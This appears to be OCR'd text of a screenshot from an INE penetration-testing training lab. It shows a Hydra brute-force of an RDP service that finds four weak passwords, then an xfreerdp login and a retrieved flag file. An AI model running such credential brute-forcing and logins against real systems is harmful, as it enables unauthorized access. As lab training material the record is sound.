 INE - Host & Network Penetration T
INE Labs
https://ine.attackdefensecloudlabs.com/overlay/3bb6a7fba12b181aba0a47581e9ceed26c316d6b0ff12dca6501f1ea70c9ee13
Add-ons QA مونتاج SelfL as 99 JAK CTFs SOC 12ft dork OS.click Settings gpt Claude eJPT FMHY Hacking
1
23:39
File Actions Edit View Help
root@INE: ~ root@INE: ~ root@INE: ~
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service orga
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-08 23:33:52
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel co
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 700 login tries (l:7/p:100), ~175 tries per task
[DATA] attacking rdp://10.2.18.9:3333/
[3333][rdp] host: 10.2.18.9 login: sysadmin password: samantha
[ERROR] freerdp: The connection failed to establish.
[3333][rdp] host: 10.2.18.9 login: demo password: victoria
[ERROR] freerdp: The connection failed to establish.
[3333][rdp] host: 10.2.18.9 login: auditor password: elizabeth
[ERROR] freerdp: The connection failed to establish.
[STATUS] 408.00 tries/min, 408 tries in 00:01h, 292 to do in 00:01h, 4 active
[3333][rdp] host: 10.2.18.9 login: administrator password: qwertyuiop
[ERROR] freerdp: The connection failed to establish.
[STATUS] 336.00 tries/min, 672 tries in 00:02h, 28 to do in 00:01h, 4 active
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-08 23:36:01
(root㉿INE)-[~]
# xfreerdp /u:administrator /p:qwertyuiop /v:10.2.18.9:3333
[23:37:01:698] [44197:44199] [WARN][com.freerdp.crypto] - Certificate verification failure 'self-signed certi
[23:37:01:698] [44197:44199] [WARN][com.freerdp.crypto] - CN = WIN-OMCNBKR66MN
[23:37:01:699] [44197:44199] [ERROR][com.freerdp.crypto] - @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
[23:37:01:699] [44197:44199] [ERROR][com.freerdp.crypto] - @ WARNING: CERTIFICATE NAME MISMATCH!
[23:37:01:699] [44197:44199] [ERROR][com.freerdp.crypto] - @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
[23:37:01:699] [44197:44199] [ERROR][com.freerdp.crypto] - The hostname used for this connection (10.2.18.9:3
[23:37:01:699] [44197:44199] [ERROR][com.freerdp.crypto] - does not match the name given in the certificate:
[23:37:01:699] [44197:44199] [ERROR][com.freerdp.crypto] - Common Name (CN):
[23:37:01:699] [44197:44199] [ERROR][com.freerdp.crypto] - WIN-OMCNBKR66MN
[23:37:01:699] [44197:44199] [ERROR][com.freerdp.crypto] - A valid certificate for the wrong name should NOT
Certificate details for 10.2.18.9:3333 (RDP-Server):
Common Name: WIN-OMCNBKR66MN
Subject: CN = WIN-OMCNBKR66MN
Issuer: CN = WIN-OMCNBKR66MN
Thumbprint: 4f:27:01:c3:a5:3e:d6:cc:94:95:4d:ac:29:56:44:20:be:d9:88:13:2e:eb:69:08:11:13:68:23:e9:a
The above X.509 certificate could not be verified, possibly because you do not have
the CA certificate in your certificate store, or the certificate has expired.
Please look at the OpenSSL documentation on how to add a private CA to the store.
Do you trust the above certificate? (Y/T/N) y
[23:37:06:269] [44197:44199] [ERROR][com.winpr.timezone] - Unable to find a match for unix timezone: Asia/Kol
[23:37:06:471] [44197:44199] [INFO][com.freerdp.gdi] - Local framebuffer format PIXEL_FORMAT_BGRX32
[23:37:06:471] [44197:44199] [INFO][com.freerdp.gdi] - Remote framebuffer format PIXEL_FORMAT_BGRA32
[23:37:06:491] [44197:44199] [INFO][com.freerdp.channels.rdpsnd.client] - [static] Loaded fake backend for rdpsnd
[23:37:06:491] [44197:44199] [INFO][com.freerdp.channels.drdynvc.client] - Loading Dynamic Virtual Channel rdpgfx
FreeRDP: 10.2.18.9:3333
Recycle Bin
Firefox
Local Disk (C:)
File Home Share View
This PC Local Disk (C:) Search Local Disk (C:)
Favorites
Desktop
Downloads
Recent places
This PC
Network
Name Date modified Type Size
PerfLogs 8/22/2013 3:52 PM File folder
Program Files 8/12/2020 4:13 AM File folder
Program Files (x86) 9/5/2020 9:05 AM File folder
Users 4/8/2025 6:04 PM File folder
Windows 4/8/2025 5:50 PM File folder
flag 9/21/2020 10:14 AM Text Document 1 KB
flag - Notepad
File Edit Format View Help
port-number-3333
R2
6 items 1 item selected 16 bytes
6:09 PM
4/8/2025
INE Labs - Brave D:\Files\Kali\Brain\Icons RDP - My eJPT Notes -
9:09:05 PM
2025-04-08